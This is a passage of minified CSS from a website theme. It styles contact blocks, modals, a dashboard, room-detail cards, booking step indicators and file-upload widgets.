.respect-contact-block__content-area>div>.row>div:first-child,.respect-contact-block>.glcontent__area.customsubnav>div>.row .respect-contact-block__content-area>div>.row>div:first-child,.respect-contact-block>.glcontent__area>.container>.row .respect-contact-block__content-area>div>.row>div:first-child{border-right:1px dashed var(--brand-primarytint)}.bapp.bapp--contactarea .respect-contact-block>.glcontent__area>.contactarea__inner>.row .respect-contact-block__content-area>div>.row>div p:last-child,.bapp.bapp--infoboard .respect-contact-block>.glcontent__area>.infoboard__inner>.row .respect-contact-block__content-area>div>.row>div p:last-child,.block.block--parallax .respect-contact-block>.glcontent__area>.parallax__inner>.row .respect-contact-block__content-area>div>.row>div p:last-child,.navbar .megamenu .megamenu__auth .respect-contact-block>.glcontent__area>.megamenu__container>.row .respect-contact-block__content-area>div>.row>div p:last-child,.respect-contact-block>.glcontent__area.customsubnav>div>.row .respect-contact-block__content-area>div>.row>div p:last-child,.respect-contact-block>.glcontent__area>.container>.row .respect-contact-block__content-area>div>.row>div p:last-child{margin-bottom:0}@media (max-width:575.98px){.modal.modal--custom .modal-dialog{margin:0}}.modal.modal--custom .modal-dialog .modal-content{background-color:#2b3a44;border:none;border-radius:0;color:#fff;padding:40px 23px}@media (min-width:768px){.modal.modal--custom .modal-dialog .modal-content{padding:40px 48px}}.modal.modal--custom .modal-dialog .modal-content .modal-footer{border-top:0;justify-content:flex-start;padding:0}.modal.modal--custom .modal-dialog .modal-content .modal-body{padding:32px 0 20px}.modal.modal--custom .modal-dialog .modal-content .modal-header{border-bottom:0;padding:47px 0 0}.modal.modal--custom .modal-dialog .modal-content .btn-close{background:none;background-color:#fff;border:none;display:block;height:24px;-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/cross.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/cross.svg);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;position:relative;top:-50px;width:24px}.modal-backdrop{background-color:#fff}.bapp.bapp--contactarea .container--bapp.contactarea__inner,.bapp.bapp--infoboard .container--bapp.infoboard__inner,.block.block--parallax .container--bapp.parallax__inner,.container.container--bapp,.customsubnav>div.container--bapp,.navbar .megamenu .megamenu__auth .container--bapp.megamenu__container{padding-left:0;padding-right:0}@media (max-width:991.98px){.bapp.bapp--contactarea .container--bapp.contactarea__inner,.bapp.bapp--infoboard .container--bapp.infoboard__inner,.block.block--parallax .container--bapp.parallax__inner,.container.container--bapp,.customsubnav>div.container--bapp,.navbar .megamenu .megamenu__auth .container--bapp.megamenu__container{width:100%}}@media (min-width:992px){.bapp{margin:0 auto}}.bapp .btn,.bapp .btn>span,.bapp .h1,.bapp .h2,.bapp .h3,.bapp .h4,.bapp .h5,.bapp button,.bapp button>span,.bapp h1,.bapp h2,.bapp h3,.bapp h4,.bapp h5{font-family:urbane,sans-serif}.bapp .small,.bapp a,.bapp input,.bapp label,.bapp li,.bapp p,.bapp select,.bapp small,.bapp span,.bapp textarea{font-family:objektiv-mk1,sans-serif}.bapp.bapp--topside{display:flex;flex-wrap:wrap}@media (min-width:992px){.bapp.bapp--topside{margin:0 auto;width:928px}}@media (min-width:1200px){.bapp.bapp--topside{width:1120px}}@media (min-width:992px){.bapp.bapp--topside.bapp--topside-single{width:928px}}@media (min-width:1200px){.bapp.bapp--topside.bapp--topside-single{width:928px}}.bapp.bapp--topside .bapp__box.bapp__box--topside{border-radius:0;display:flex;flex-wrap:wrap;margin-bottom:18px;width:100%}@media (min-width:768px){.bapp.bapp--topside .bapp__box.bapp__box--topside{margin:40px 0 18px}}@media (min-width:992px){.bapp.bapp--topside .bapp__box.bapp__box--topside{margin:90px 0 32px}}@media (min-width:1200px){.bapp.bapp--topside .bapp__box.bapp__box--topside{margin:133px 0 32px}}.bapp.bapp--topside+div.bapp{padding-top:0!important}@media (max-width:767.98px){.bapp.bapp--topside .bapp__box.bapp__box--topside .bapp__c.bapp__c--image{width:100%}}@media (min-width:768px){.bapp.bapp--topside .bapp__box.bapp__box--topside .bapp__c.bapp__c--image{flex-grow:1;margin-right:18px;width:calc(34.29% - 18px)}}@media (min-width:992px){.bapp.bapp--topside .bapp__box.bapp__box--topside .bapp__c.bapp__c--image{margin-right:32px;width:calc(34.29% - 32px)}}@media (min-width:768px){.bapp.bapp--topside.bapp--topside-single .bapp__box.bapp__box--topside .bapp__c.bapp__c--image{margin-right:0}}@media (min-width:992px){.bapp.bapp--topside.bapp--topside-single .bapp__box.bapp__box--topside .bapp__c.bapp__c--image{margin-right:0}}.bapp.bapp--topside .bapp__box.bapp__box--topside .bapp__c.bapp__c--image img{height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover}.bapp.bapp--topside .bapp__box.bapp__box--topside .bapp__c.bapp__c--content{width:100%}@media (min-width:768px){.bapp.bapp--topside .bapp__box.bapp__box--topside .bapp__c.bapp__c--content{width:65.71%}}.bapp .bapp__box.bapp__box--topsideinner{border:1px solid #959ca1;border-radius:1rem;border-bottom-left-radius:0;display:flex;flex-wrap:wrap;margin:10px 0;width:100%}.bapp .bapp__box.bapp__box--topsideinner .box__inner--pinnervertical{padding:1.5rem 1rem}@media (min-width:768px){.bapp .bapp__box.bapp__box--topsideinner .box__inner--pinnervertical{padding:0}.bapp .bapp__box.bapp__box--topsideinner{border:none;border-radius:0;margin:10px 0}}@media (min-width:992px){.bapp .bapp__box.bapp__box--topsideinner{margin:20px 0}}@media (min-width:1200px){.bapp .bapp__box.bapp__box--topsideinner{margin:30px 0 35px}}.bapp .bapp__box.bapp__box--topsideinner.retention--topsideinner .bapp__c.bapp__c--image{display:none}@media (min-width:576px){.bapp .bapp__box.bapp__box--topsideinner.retention--topsideinner .bapp__c.bapp__c--image{display:block}}@media (max-width:767.98px){.bapp .bapp__box.bapp__box--topsideinner.retention--topsideinner .bapp__c.bapp__c--image{width:100%}}@media (min-width:768px){.bapp .bapp__box.bapp__box--topsideinner.retention--topsideinner .bapp__c.bapp__c--image{flex-grow:0;margin-right:18px;width:calc(34.29% - 18px)}}@media (min-width:992px){.bapp .bapp__box.bapp__box--topsideinner.retention--topsideinner .bapp__c.bapp__c--image{margin-right:32px;width:calc(22% - 32px)}}.bapp .bapp__box.bapp__box--topsideinner.retention--topsideinner .bapp__c.bapp__c--image>img{height:100%;max-height:150px;max-width:100%;-o-object-fit:cover;object-fit:cover}.bapp .bapp__box.bapp__box--topsideinner.renewal--topsideinner{background-color:#bdd7e4;border:none;border-radius:1rem;border-bottom-left-radius:0}.bapp .bapp__box.bapp__box--topsideinner.renewal--topsideinner.angry{background-color:#ffe3e3}@media (min-width:768px){.bapp .bapp__box.bapp__box--topsideinner.renewal--topsideinner{border-bottom-left-radius:0;border-top-left-radius:0}}.bapp .bapp__box.bapp__box--topsideinner.renewal--topsideinner .bapp__c--content{align-items:center;display:flex}.bapp .bapp__box.bapp__box--topsideinner.renewal--topsideinner .bapp__c--content .bapp__box{background-color:transparent}.bapp .bapp__box.bapp__box--topsideinner .bapp__box{margin-bottom:0}.bapp.bapp--topsideinner+div.bapp{padding-top:0!important}@media (max-width:767.98px){.bapp .bapp__box.bapp__box--topsideinner .bapp__c.bapp__c--image{width:100%}}@media (min-width:768px){.bapp .bapp__box.bapp__box--topsideinner .bapp__c.bapp__c--image{flex-grow:1;margin-right:18px;width:calc(34.29% - 18px)}}@media (min-width:992px){.bapp .bapp__box.bapp__box--topsideinner .bapp__c.bapp__c--image{margin-right:32px;width:calc(34.29% - 32px)}}@media (min-width:768px){.bapp.bapp--topsideinner.bapp--topsideinner-single .bapp__box.bapp__box--topsideinner .bapp__c.bapp__c--image{margin-right:0}}@media (min-width:992px){.bapp.bapp--topsideinner.bapp--topsideinner-single .bapp__box.bapp__box--topsideinner .bapp__c.bapp__c--image{margin-right:0}}.bapp .bapp__box.bapp__box--topsideinner .bapp__c.bapp__c--image img{height:100%;max-height:250px;max-width:100%;-o-object-fit:cover;object-fit:cover}.bapp .bapp__box.bapp__box--topsideinner .bapp__c.bapp__c--content{width:100%}@media (min-width:768px){.bapp .bapp__box.bapp__box--topsideinner .bapp__c.bapp__c--content{width:65.71%}}.bapp.bapp--dashboard{display:flex;flex-wrap:wrap;justify-content:space-between;padding:0 0 14px}@media (min-width:768px){.bapp.bapp--dashboard{padding:40px 0}}@media (min-width:992px){.bapp.bapp--dashboard{margin:0 auto;padding:50px 0;width:928px}}@media (min-width:1200px){.bapp.bapp--dashboard{padding:60px 0;width:1120px}}.bapp.bapp--dashboard .dashboard__sidebar{border-radius:10px;overflow:hidden;width:100%}@media (max-width:991.98px){.bapp.bapp--dashboard .dashboard__sidebar{background-color:#eee;border-radius:5px;margin-top:20px}}@media (min-width:992px){.bapp.bapp--dashboard .dashboard__sidebar{width:210px}}.bapp.bapp--dashboard .dashboard__sidebar .sidebar__nav{background-color:#fff;padding:15px}.bapp.bapp--dashboard .dashboard__sidebar .sidebar__nav>ul{font-size:15px;font-weight:300;line-break:anywhere;list-style:none;margin:0;padding:0}.bapp.bapp--dashboard .dashboard__sidebar .sidebar__nav>ul>li.active>a{font-weight:500}.bapp.bapp--dashboard .dashboard__sidebar .sidebar__nav>ul>li:nth-child(n+2){margin-top:12px}.bapp.bapp--dashboard .dashboard__sidebar .sidebar__nav>ul>li>a{align-items:center;display:inline-flex;text-decoration:none}.bapp.bapp--dashboard .dashboard__sidebar .sidebar__nav>ul>li>a>span{padding-left:12px}.bapp.bapp--dashboard .dashboard__content{border-radius:10px 10px 50px;overflow:hidden;width:100%}@media (min-width:992px){.bapp.bapp--dashboard .dashboard__content{width:calc(100% - 240px)}}.bapp.bapp--dashboard .dashboard__content .content__inner{background-color:#fff;padding:20px}.bapp.bapp--dashboard .dashboard__content .content__header{border-bottom:1px solid #ddd;margin-bottom:19px;padding:0 0 9px}.bapp.bapp--dashboard .dashboard__content .content__header .h1,.bapp.bapp--dashboard .dashboard__content .content__header h1{font-size:22px;font-weight:400}.bapp.bapp--dashboard .dashboard__content .content__body{font-size:400}.bapp.bapp--aside{display:flex;flex-wrap:wrap}@media (max-width:767.98px){.bapp.bapp--aside{padding-bottom:0}}@media (min-width:768px){.bapp.bapp--aside{padding:40px 0}}@media (min-width:992px){.bapp.bapp--aside{margin:0 auto;padding:90px 0;width:928px}}@media (min-width:1200px){.bapp.bapp--aside{padding:133px 0 64px;width:1120px}}@media (max-width:767.98px){.bapp.bapp--aside .aside__col:first-child{width:100%}}@media (min-width:768px){.bapp.bapp--aside .aside__col:first-child{flex-grow:1;margin-right:18px;width:calc(34.29% - 18px)}}@media (min-width:992px){.bapp.bapp--aside .aside__col:first-child{margin-right:32px;width:calc(34.29% - 32px)}}.bapp.bapp--aside .aside__col:first-child:not([data-state]) .bapp__box.bapp__box--top,.bapp.bapp--aside .aside__col:first-child[data-state=false] .bapp__box.bapp__box--top{border-radius:0 0 8px 8px}.bapp.bapp--aside .aside__col:nth-child(2){width:100%}@media (min-width:768px){.bapp.bapp--aside .aside__col:nth-child(2){width:65.71%}}.bapp .bapp__box{background-color:#fff;border-radius:0 0 8px 8px;margin-bottom:14px;overflow:hidden}@media (min-width:768px){.bapp .bapp__box{border-radius:50px 50px 50px 0;border-radius:0 0 50px 0;margin-bottom:18px}}@media (min-width:992px){.bapp .bapp__box{margin-bottom:32px}}@media (max-width:767.98px){.bapp .bapp__box.bapp__box--top{border-radius:0;margin-bottom:0}.bapp .bapp__box.bapp__box--top+.bapp__box .bapp__c.bapp__c--roomdetails .roomdetails__content{padding-top:0}.bapp .bapp__box.bapp__box--top+.bapp__box .bapp__c.bapp__c--roomdetails .roomdetails__content>ul li:first-child:before{margin-top:5px}}.bapp .bapp__box.bapp__box--up-md{display:none}@media (min-width:768px){.bapp .bapp__box.bapp__box--up-md{display:block}}.bapp .bapp__box.bapp__box--up{display:block}.bapp .bapp__box.bapp__box--nomargins{margin-bottom:0}@media (min-width:768px){.bapp .bapp__box.bapp__box--nomargins{margin-bottom:0}}@media (min-width:992px){.bapp .bapp__box.bapp__box--nomargins{margin-bottom:0}}.bapp .bapp__box.bapp__box--dark{background-color:#2b3a44}.bapp.bapp--single{padding:0 0 14px}@media (min-width:768px){.bapp.bapp--single{padding:40px 0}}@media (min-width:992px){.bapp.bapp--single{margin:0 auto;padding:90px 0;width:928px}}@media (min-width:1200px){.bapp.bapp--single{padding:133px 0}}@media print{.bapp.bapp--single{padding:0!important}}.bapp .bapp__col{background-color:#fff;border-radius:0 0 50px 0}.bapp .bapp__wrapper{padding:24px 26px}@media (min-width:992px){.bapp .bapp__wrapper{padding:48px 96px}}.bapp .bapp__box .box__image{padding-top:47.95%;position:relative}.bapp .bapp__box .box__image img{display:block;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;position:absolute;top:0;width:100%}.bapp .bapp__box .box__video{padding-top:56.25%;position:relative}.bapp .bapp__box .box__video iframe{display:block;height:100%;left:0;position:absolute;top:0;width:100%}.bapp .bapp__box .box__inner{padding:46px 23px 67px}@media (min-width:768px){.bapp .bapp__box .box__inner{padding:39px 48px}}.bapp .bapp__box .box__inner--pvertical{padding:46px 23px 67px}@media (min-width:768px){.bapp .bapp__box .box__inner--pvertical{padding:39px 48px}}.bapp .bapp__box .box__inner--pinnervertical{padding:0}@media (min-width:768px){.bapp .bapp__box .box__inner--pinnervertical{padding:5px 10px}}.bapp .bapp__box .box__inner .h1,.bapp .bapp__box .box__inner h1{font-size:24px;font-weight:500;letter-spacing:0;line-height:29px;margin-bottom:20px}@media (min-width:768px){.bapp .bapp__box .box__inner .h1,.bapp .bapp__box .box__inner h1{font-size:36px;line-height:48px;margin-bottom:30px}}@media (max-width:767.98px){.bapp .bapp__c.bapp__c--roomhero{display:flex;padding:16px 21px}}.bapp .bapp__c.bapp__c--roomhero img{display:block;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}@media (max-width:767.98px){.bapp .bapp__c.bapp__c--roomhero img{border-radius:8px;width:149px}}@media (min-width:768px){.bapp .bapp__c.bapp__c--roomhero img{border-radius:0;max-width:100%}}.bapp .bapp__c.bapp__c--roomhero .roomhero__content{padding:34px 22px 30px}@media (max-width:767.98px){.bapp .bapp__c.bapp__c--roomhero .roomhero__content{padding:0 0 0 22px}.bapp .bapp__c.bapp__c--roomhero .roomhero__content>*{width:100%}}.bapp .bapp__c.bapp__c--roomhero .roomhero__content>.h5,.bapp .bapp__c.bapp__c--roomhero .roomhero__content>h5{color:#f6f6f6;font-family:urbane,sans-serif;font-size:18px;font-weight:500;letter-spacing:0;line-height:22px;margin-bottom:11px;text-align:left}@media (max-width:1199.98px){.bapp .bapp__c.bapp__c--roomhero .roomhero__content .cost{display:block}}.bapp .bapp__c.bapp__c--roomhero .roomhero__content .act.act--details{color:#00b0ca;font-family:objektiv-mk1,sans-serif;font-size:12px;font-weight:700;letter-spacing:0;line-height:17px}@media (min-width:768px){.bapp .bapp__c.bapp__c--roomhero .roomhero__content .act.act--details{display:none}}.bapp .bapp__c.bapp__c--roomhero .roomhero__content .act.act--details a{color:var(--brand-primarytint)}.bapp .bapp__c.bapp__c--roomhero .roomhero__content .cost.cost--primary{color:#bdd7e4;display:none;font-family:objektiv-mk1,sans-serif;font-size:14px;font-weight:700;letter-spacing:0;line-height:21px;margin-right:3px}@media (min-width:768px){.bapp .bapp__c.bapp__c--roomhero .roomhero__content .cost.cost--primary{display:block;font-size:16px;line-height:24px}}.bapp .bapp__c.bapp__c--roomhero .roomhero__content .cost.cost--secondary{color:#fff;font-family:urbane,sans-serif;font-size:18px;font-weight:500;letter-spacing:0;line-height:22px;margin-bottom:13px;margin-top:2px}@media (min-width:768px){.bapp .bapp__c.bapp__c--roomhero .roomhero__content .cost.cost--secondary{color:#ffda5b;font-size:21px;line-height:28px;margin-bottom:0;margin-top:0}}.bapp .bapp__c.bapp__c--roomhero .roomhero__content .cost.cost--secondary span{font-family:objektiv-mk1,sans-serif;font-size:12px;font-weight:700;letter-spacing:0;line-height:17px}@media (min-width:768px){.bapp .bapp__c.bapp__c--roomhero .roomhero__content .cost.cost--secondary span{font-size:16px;line-height:24px}}.bapp .bapp__c.bapp__c--roomdetails .roomdetails__content{padding:34px 22px 30px}@media (min-width:992px){.bapp .bapp__c.bapp__c--roomdetails .roomdetails__content{padding:30px 33px 35px}}@media (max-width:767.98px){.bapp .bapp__c.bapp__c--roomdetails .roomdetails__content .btn{font-size:12px;font-weight:500;line-height:14px}}.bapp .bapp__c.bapp__c--roomdetails .roomdetails__content>span{color:#fff;display:block;font-family:objektiv-mk1,sans-serif;font-size:24px;font-weight:500;letter-spacing:0;line-height:32px;margin-bottom:27px;text-align:left}@media (max-width:767.98px){.bapp .bapp__c.bapp__c--roomdetails .roomdetails__content>span{display:none}}@media (min-width:992px){.bapp .bapp__c.bapp__c--roomdetails .roomdetails__content>span{margin-bottom:57px}}.bapp .bapp__c.bapp__c--content ul,.bapp .bapp__c.bapp__c--roomdetails .roomdetails__content>ul{color:#fff;font-family:urbane,sans-serif;font-size:16px;font-weight:400;letter-spacing:0;line-height:24px;list-style:none;margin:0 0 27px;padding:0;text-align:left}@media (min-width:768px){.bapp .bapp__c.bapp__c--content ul,.bapp .bapp__c.bapp__c--roomdetails .roomdetails__content>ul{margin:0 0 39px}}.bapp .bapp__c.bapp__c--content ul{color:#2b3a44}@media (max-width:767.98px){.bapp .bapp__c.bapp__c--content ul li:first-child:before,.bapp .bapp__c.bapp__c--roomdetails .roomdetails__content>ul li:first-child:before{background-color:var(--brand-primary);content:"";display:block;height:1px;margin:27px 0;width:100%}}.bapp .bapp__c.bapp__c--content ul li:nth-child(n+2):before{content:"";display:block;height:1px;margin:16px 0 23px;width:100%}@media (max-width:767.98px){.bapp .bapp__c.bapp__c--content ul li:nth-child(n+2):before{margin:27px 0}}.bapp .bapp__c.bapp__c--roomdetails .roomdetails__content>ul li:nth-child(n+2):before{background-color:var(--brand-primary);content:"";display:block;height:1px;margin:16px 0 23px;width:100%}@media (max-width:767.98px){.bapp .bapp__c.bapp__c--roomdetails .roomdetails__content>ul li:nth-child(n+2):before{margin:27px 0}}.bapp .bapp__c.bapp__c--content ul li:before,.bapp .bapp__c.bapp__c--content ul li:nth-child(n+2):before{margin:13px 0 11px}.bapp .bapp__c.bapp__c--content ul li span,.bapp .bapp__c.bapp__c--roomdetails .roomdetails__content>ul li span{display:block;font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:400;letter-spacing:0;line-height:24px;text-align:left}.bapp .bapp__c.bapp__c--content ul li span.sp.sp--primary,.bapp .bapp__c.bapp__c--roomdetails .roomdetails__content>ul li span.sp.sp--primary{display:block;font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:700;letter-spacing:0;line-height:16px;margin-bottom:8px;text-align:left}.bapp .bapp__c.bapp__c--content ul li span.sp.sp--secondary,.bapp .bapp__c.bapp__c--roomdetails .roomdetails__content>ul li span.sp.sp--secondary{display:block;font-family:urbane,sans-serif;font-size:21px;font-weight:500;letter-spacing:0;line-height:28px;position:relative;top:-6px}.bapp .bapp__c.bapp__c--content ul li span.sp.sp--secondary span,.bapp .bapp__c.bapp__c--roomdetails .roomdetails__content>ul li span.sp.sp--secondary span{display:inline-block;font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:700;letter-spacing:0;line-height:24px}.bapp .bapp__c.bapp__c--steps>ul{display:flex;justify-content:space-between;list-style:none;margin:0 0 36px;padding:0}.bapp .bapp__c.bapp__c--steps>ul li{text-align:center}.bapp .bapp__c.bapp__c--steps>ul li.dash.disabled{opacity:.2}.bapp .bapp__c.bapp__c--steps>ul li.dash span{background-color:#2b3a44;display:block;height:1.5px;left:0;position:relative;top:21px;width:14px}@media (min-width:768px){.bapp .bapp__c.bapp__c--steps>ul li.dash span{top:30px}}@media (min-width:1200px){.bapp .bapp__c.bapp__c--steps>ul li.dash span{width:40px}}.bapp .bapp__c.bapp__c--steps>ul li.dash.current span{background-color:var(--brand-primary)}.bapp .bapp__c.bapp__c--steps>ul li.current+li{position:relative}.bapp .bapp__c.bapp__c--steps>ul li.current+li:after{background-color:#00b0ca}.bapp .bapp__c.bapp__c--steps>ul li.step a{color:inherit;text-decoration:none}.bapp .bapp__c.bapp__c--steps>ul li.step span{display:block;margin:0 auto;max-width:98px}.bapp .bapp__c.bapp__c--steps>ul li.step span:first-child{align-items:center;border:1.5px dashed #2b3a44;border-radius:50%;display:flex;font-family:urbane,sans-serif;font-size:18px;font-weight:500;height:42px;justify-content:center;letter-spacing:0;line-height:24px;margin:0 auto;width:42px}@media (min-width:768px){.bapp .bapp__c.bapp__c--steps>ul li.step span:first-child{height:56px;width:56px}}.bapp .bapp__c.bapp__c--steps>ul li.step.disabled span{opacity:.2}.bapp .bapp__c.bapp__c--steps>ul li.step.current span:first-child{background-color:var(--brand-primarytint);border:none;color:var(--brand-primarytint-text)}.bapp .bapp__c.bapp__c--steps>ul li.step.complete span:first-child{background-color:var(--brand-primary);border:none;color:var(--brand-primary-text)}.bapp .bapp__c.bapp__c--steps>ul li.step span:nth-child(2){font-family:urbane,sans-serif;font-size:12px;font-weight:400;letter-spacing:0;line-height:16px;margin-top:19px;text-align:center}@media (max-width:767.98px){.bapp .bapp__c.bapp__c--steps>ul li.step span:nth-child(2){display:none}}.bapp .bapp__c.bapp__c--content strong{font-weight:600}.bapp .bapp__c.bapp__c--content>.h1,.bapp .bapp__c.bapp__c--content>h1{font-family:urbane,sans-serif;font-size:24px;font-weight:500;letter-spacing:0;line-height:29px;text-align:left}.bapp .bapp__c.bapp__c--content>.h2,.bapp .bapp__c.bapp__c--content>h2{font-size:24px;font-weight:500;letter-spacing:0;line-height:32px;margin-bottom:20px}.bapp .bapp__c.bapp__c--content>.h3,.bapp .bapp__c.bapp__c--content>h3{font-family:urbane,sans-serif;font-size:18px;font-weight:500;letter-spacing:0;line-height:22px;margin-bottom:20px;text-align:left}.bapp .bapp__c.bapp__c--content .content__addlink{font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:400;letter-spacing:0;line-height:24px;outline:none;padding-left:40px;position:relative;text-align:left;text-decoration:none}.bapp .bapp__c.bapp__c--content .content__addlink:before{background-color:var(--brand-primary);content:"";display:inline-block;height:24px;left:0;-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/plus.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/plus.svg);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:cover;mask-size:cover;position:absolute;top:-1px;width:24px}.bapp .bapp__c.bapp__c--content .content__uploadlink{display:inline-block;font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:700;letter-spacing:0;line-height:24px;padding-left:32px;position:relative;text-align:left;text-decoration:none}.bapp .bapp__c.bapp__c--content .content__uploadlink:before{background-color:var(--brand-primary);content:"";display:inline-block;height:24px;left:0;margin-right:10px;-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/download.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/download.svg);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:cover;mask-size:cover;position:absolute;top:-1px;width:24px}.bapp .bapp__c.bapp__c--content [data-uploader][data-loaded=true] .content__uploadfield,.bapp .bapp__c.bapp__c--content [data-uploader][data-progress=true] .content__uploadfield{display:none}.bapp .bapp__c.bapp__c--content [data-uploader][data-loaded=true]:not([data-progress=true]) .content__uploadfile,.bapp .bapp__c.bapp__c--content [data-uploader][data-loaded=true]:not([data-progress=true]) .content__uploadimage{display:block}.bapp .bapp__c.bapp__c--content [data-uploader][data-remove-progress=true]{opacity:.5;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.bapp .bapp__c.bapp__c--content [data-uploader][data-remove-progress=true] .uploadfile__rlink i:before,.bapp .bapp__c.bapp__c--content [data-uploader][data-remove-progress=true] .uploadimage__rlink i:before{content:"\e907"}.bapp .bapp__c.bapp__c--content [data-uploader] .content__uploadfile>.uploadfile__link:before,.bapp .bapp__c.bapp__c--content [data-uploader] .content__uploadimage>.uploadimage__link:before{content:"Change " attr(data-label)}.bapp .bapp__c.bapp__c--content [data-uploader] .content__uploadprogressbar,.bapp .bapp__c.bapp__c--content [data-uploader][data-loaded=true] .content__uploadprogressbar{display:none}.bapp .bapp__c.bapp__c--content [data-uploader][data-progress=true] .content__uploadprogressbar{display:flex}.bapp .bapp__c.bapp__c--content [data-uploader] .progress-bar{background-color:var(--brand-primary)}.bapp .bapp__c.bapp__c--content .content__uploadfield .uploadfield__input{display:inline-block;position:relative}.bapp .bapp__c.bapp__c--content .content__uploadfield .uploadfield__input:after{color:#00b0ca;content:"Upload " attr(data-label);cursor:pointer;display:inline-block;font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:700;letter-spacing:0;line-height:24px;padding-left:32px;position:relative;text-align:left;text-decoration:none}.bapp .bapp__c.bapp__c--content .content__uploadfield .uploadfield__input:before{background-color:var(--brand-primary);content:"";cursor:pointer;display:inline-block;height:24px;left:0;margin-right:10px;-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/download.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/download.svg);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:cover;mask-size:cover;position:absolute;top:-1px;width:24px}.bapp .bapp__c.bapp__c--content .content__uploadfield .uploadfield__input input{color:transparent;cursor:pointer;height:100%;left:0;outline:none;position:absolute;top:0;width:100%;z-index:1}.bapp .bapp__c.bapp__c--content .content__uploadfield .uploadfield__input input::-webkit-file-upload-button{visibility:hidden}.bapp .bapp__c.bapp__c--content .content__uploadfile>.uploadfile__rlink,.bapp .bapp__c.bapp__c--content .content__uploadimage>.uploadimage__rlink{color:var(--bs-danger);font-size:20px;position:absolute;right:-35px;text-decoration:none;top:12px}.bapp .bapp__c.bapp__c--content .content__uploadfile>.uploadfile__link,.bapp .bapp__c.bapp__c--content .content__uploadimage>.uploadimage__link{color:#00a2be;font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:700;letter-spacing:0;line-height:24px;text-align:left;text-decoration:none}.bapp .bapp__c.bapp__c--content .content__uploadfile>span:before{background-color:#2b3a44;content:"";height:30px;left:16px;-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/doc.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/doc.svg);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;position:absolute;top:9px;width:20px}.bapp .bapp__c.bapp__c--content .content__uploadfile>span,.bapp .bapp__c.bapp__c--content .content__uploadimage>span{border:1px solid #00a2be;border-radius:8px;display:block;font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:400;letter-spacing:0;line-height:24px;margin-bottom:16px;overflow:hidden;padding:12px 46px 12px 50px;position:relative;text-align:left;text-overflow:ellipsis;white-space:nowrap}.bapp .bapp__c.bapp__c--content .content__uploadfile>span:after,.bapp .bapp__c.bapp__c--content .content__uploadimage>span:after{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/check-circle.svg);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";height:24px;position:absolute;right:16px;top:12px;width:24px}.bapp .bapp__c.bapp__c--content .content__uploadfile,.bapp .bapp__c.bapp__c--content .content__uploadimage{display:none;position:relative}.bapp .bapp__c.bapp__c--content .content__uploadfile img,.bapp .bapp__c.bapp__c--content .content__uploadimage img{display:block;height:30px;left:16px;-o-object-fit:cover;object-fit:cover;position:absolute;top:9px;width:20px}.bapp .bapp__c.bapp__c--content .content__uploadlink.content__uploadlink--blue{color:var(--brand-primary);margin:1rem 0}.bapp .bapp__c.bapp__c--content .content__plainlist{font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:400;letter-spacing:0;line-height:24px;list-style:disc;margin:0 0 40px 16px;padding:0;text-align:left}.bapp .bapp__c.bapp__c--content .content__plainlist>li:nth-child(n+2):before{margin:0}.bapp .bapp__c.bapp__c--content .content__plainlist>li{margin-bottom:10px}.bapp .bapp__c.bapp__c--content .content__plainlist>li>span{font-weight:700}.bapp .bapp__c.bapp__c--content .content__list{font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:400;letter-spacing:0;line-height:23px;list-style:none;margin:24px 0 0;padding:0}@media (max-width:767.98px){.bapp .bapp__c.bapp__c--content .content__list>li:nth-child(n+2){margin-top:15px}}.bapp .bapp__c.bapp__c--content .content__list>li>a{color:inherit;text-decoration:none}.bapp .bapp__c.bapp__c--content .content__list>li>a[download]{display:inline-block;padding-left:32px;position:relative}.bapp .bapp__c.bapp__c--content .content__list>li>a[download]:before{background-color:#2b3a44;content:"";display:inline-block;height:24px;left:0;margin-right:10px;-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/download.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/download.svg);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:cover;mask-size:cover;position:absolute;top:-1px;width:24px}.bapp .bapp__c.bapp__c--content .content__list.content__list--twin>li{width:100%}@media (min-width:768px){.bapp .bapp__c.bapp__c--content .content__list.content__list--twin>li{width:calc(50% - 16px)}}.bapp .bapp__c.bapp__c--content .content__iconlist{font-size:18px;font-weight:500;letter-spacing:0;line-height:24px;list-style:none;margin:0;padding:0;text-align:left}.bapp .bapp__c.bapp__c--content .content__iconlist>li:nth-child(n+2){margin-top:32px}.bapp .bapp__c.bapp__c--content 